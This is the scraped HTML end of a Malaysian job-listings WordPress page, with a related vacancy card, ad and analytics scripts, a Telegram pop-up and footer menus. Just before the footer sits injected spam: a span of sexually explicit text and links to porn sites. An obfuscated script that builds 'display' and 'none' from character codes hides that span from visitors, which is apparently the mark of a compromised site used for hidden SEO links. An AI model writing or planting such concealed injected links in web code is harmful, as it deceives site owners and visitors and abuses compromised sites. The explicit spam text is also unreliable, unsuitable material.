		<a  alt="Jawatan Kosong Personel MySTEP Jabatan Pembangunan Wanita (JPW)" title="Jawatan Kosong Personel MySTEP Jabatan Pembangunan Wanita (JPW)" data-src="https://infokerjaya.org/wp-content/uploads/2022/06/Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Personel-MySTEP-Jabatan-Pembangunan-Wanita-JPW.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/11/jawatan-mystep-jabatan-pembangunan-wanita-jpw/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/11/jawatan-mystep-jabatan-pembangunan-wanita-jpw/" class="post-url post-title">
				Jawatan Kosong Personel MySTEP Jabatan Pembangunan Wanita (JPW)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-10T09:52:33+08:00">Nov 10, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="41095"><i class="bf-icon  bsfi-fire-3"></i>2,013</span>		</div>
				</div>
	</div>
	</div >
		</div>
	</div>
</div></div></div></div></div>
<span class="cp-load-after-post"></span><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Info Kerjaya Link Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2469967196718050"
     data-ad-slot="2002824183"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</div>	<span id="4371436"><a href="http://vlxxviet.net/" target="_blank">sex không che</a> having a hard boner in her throat makes hotty very lusty. <a href="https://yourbunnywrote.net/">sex videos</a> pledges fucking dildos. wild doggy style at the kitchen.<a href="https://anybunny.cc/" target="_blank">black porn</a></span>

<script>(function(a,r,n,u){u.getElementById(n).style[String.fromCharCode(a,a+5,r+5)+'play']=String.fromCharCode(r,r+1,r,a+1);})(100,110,'437'+(981+455),document)</script><footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2275"><a href="https://infokerjaya.org/hubungi/">Contact</a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2273"><a href="https://infokerjaya.org/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2274"><a href="https://infokerjaya.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2276"><a href="https://infokerjaya.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2277"><a href="https://infokerjaya.org/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - InfoKerjaya. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://infokerjaya.org/wp-content/plugins/structured-content/dist/print.css';</script>			<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_17295 "  data-class-id="17295" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_17295" class="cp-popup-container cp-popup-live-wrap cp_style_17295 cp-module-info_bar  " data-style="cp_style_17295" data-module-type="info_bar" data-class-id="17295" data-styleslug="telegram">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container cp-bottom">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '17295' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;1&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '17295' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:true,&quot;load_on_duration&quot;:1,&quot;modal_exit_intent&quot;:false,&quot;autoload_on_scroll&quot;:false,&quot;show_after_within_scroll_info&quot;:&quot;&quot;,&quot;load_after_scroll&quot;:75,&quot;close_after_scroll&quot;:0,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:false,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_17295' type='text/css'>.cp_style_17295 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(221,51,51,0.28);background-repeat :repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:950px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:950px;height:70px;}@media ( max-width: 767px ) {.cp_style_17295 .cp-popup{ background-blend-mode:overlay;background-color:rgba(219,10,91,0.29);background-repeat :no-repeat;background-position :left;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;-webkit-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);box-shadow:0px 0px 12px 0px rgba(86,86,131,0.6);}.cp_style_17295 #panel-1-17295 .cp-target:hover { }.cp_style_17295 #panel-1-17295 { }.cp_style_17295 .cp-popup-wrapper .cp-panel-content {max-width:360px;}.cp_style_17295 .cpro-fs-overlay{ }.cp_style_17295 .cp-popup-content { width:360px;height:94px;}}.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }@media ( max-width: 767px ) {.cp_style_17295 #toggle-17295 .cp-target { }.cp_style_17295 #toggle-17295 .cp-target:hover { }.cp_style_17295 .cp-open-infobar-toggle{ font-size:16px;}.cp_style_17295 .cp-open-infobar-toggle{ color:#fff;}.cp_style_17295 .cp-open-infobar-toggle{ background-color:#000;}.cp_style_17295 .cp-open-infobar-toggle{ }.cp_style_17295 .cp-open-infobar-toggle{ width:350px;}.cp_style_17295 .cp-open-infobar-toggle{ line-height:50px;height:50px;}.cp_style_17295 #toggle-17295 { }}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }@media ( max-width: 767px ) {.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0px;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_17295 #form_field-17295 .cp-target:hover { }.cp_style_17295 #form_field-17295 placeholder { color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_17295 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_17295 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_17295 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_17295 #form_field-17295 { }}.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:14px;letter-spacing:1.0px;text-align:center;color:#fff;background:#011dbc;width:181px;height:42px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 723px;top: 14px;z-index:3;}@media ( max-width: 767px ) {.cp_style_17295 #cp_button-2-17295 .cp-target { font-family:Josefin Sans;font-style:700;font-weight:700;font-size:12px;letter-spacing:0px;text-align:center;color:#fff;background:#011dbc;width:140px;height:28px;padding:0px 15px 0px 15px;}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { color:#fff;background:#370059;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_17295 #cp_button-2-17295 .cp-target { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-link { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target > .cp-close-image { border-radius:42px 42px 42px 42px;}.cp_style_17295 #cp_button-2-17295 .cp-target { }.cp_style_17295 #cp_button-2-17295 .cp-target ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_button-2-17295 .cp-target:hover { }.cp_style_17295 #cp_button-2-17295 .cp-target:hover ~ .cp-field-shadow { }.cp_style_17295 #cp_button-2-17295 { left: 108px;top: 53px;z-index:3;}}.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:19px;line-height:1.2;letter-spacing:0;text-align:left;color:#ffffff;width:684px;height:26px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 20px;top: 22px;z-index:5;}@media ( max-width: 767px ) {.cp_style_17295 #cp_heading-1-17295 .cp-target { font-family:Josefin Sans;font-style:600;font-weight:600;font-size:16px;line-height:1.23;letter-spacing:0;text-align:left;color:#ffffff;width:318px;height:44px;}.cp_style_17295 #cp_heading-1-17295 .cp-target:hover { }.cp_style_17295 #cp_heading-1-17295 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_17295 #cp_heading-1-17295 { left: 19px;top: 6.5px;z-index:5;}}@media ( max-width: 767px ) {.cp_style_17295 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step cp-img-lazy cp-bg-lazy cp-info_bar cp-bottom     cp-panel-1" data-entry-animation = "cp-slideInDown" data-cp-src="[&quot;17293|https://infokerjaya.org/wp-content/uploads/2020/09/img100.jpg|full&quot;,&quot;17294|https://infokerjaya.org/wp-content/uploads/2020/09/img100-1.jpg|full&quot;]" data-overlay-click ="1" data-title="Telegram" data-module-type="info_bar"  data-step="1"  data-width="950" data-mobile-width="360" data-height="70" data-mobile-height="94" data-mobile-break-pt="767" data-popup-position="bottom" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_button-2-17295" class="cp-field-html-data   cp-none" data-type="cp_button"   data-action="goto_url" data-step=""   data-redirect="https://t.me/ekerja" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="{{get-param}}">JOIN TELEGRAM</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_heading-1-17295" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-1"><p>Join Chanel Telegram Info Kerjaya Semasa Secara Percuma</p></div></div>
</div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="November 16, 2025" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_17295' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="17295" />
						</div>
							</div><!-- .cp-popup-wrapper -->
			
					</div><!-- Modal popup container -->
			        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">MAKLUMAT KERJA KOSONG:<\/h3>",">MAKLUMAT JAWATAN:<\/h3>",">KEPERLUAN &amp; KELAYAKAN:<\/h3>",">KELEBIHAN:<\/h3>",">BAGAIMANA MEMOHON:<\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"MAKLUMAT_KERJA_KOSONG\"><\/span>MAKLUMAT KERJA KOSONG:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"MAKLUMAT_JAWATAN\"><\/span>MAKLUMAT JAWATAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"KEPERLUAN_KELAYAKAN\"><\/span>KEPERLUAN &amp; KELAYAKAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"KELEBIHAN\"><\/span>KELEBIHAN:<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"BAGAIMANA_MEMOHON\"><\/span>BAGAIMANA MEMOHON:<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177545689-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177545689-1');
</script>


<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/infokerjaya.org\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon no-top-nav" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://infokerjaya.org">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<link rel='stylesheet' id='js_composer_front-css' href='https://infokerjaya.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-google-fonts-17295-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A600%2C700%2C&#038;ver=1.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755738603" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://infokerjaya.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"65345907\",\"post\":\"3984\",\"tz\":\"8\",\"srv\":\"infokerjaya.org\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "65345907", "3984" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
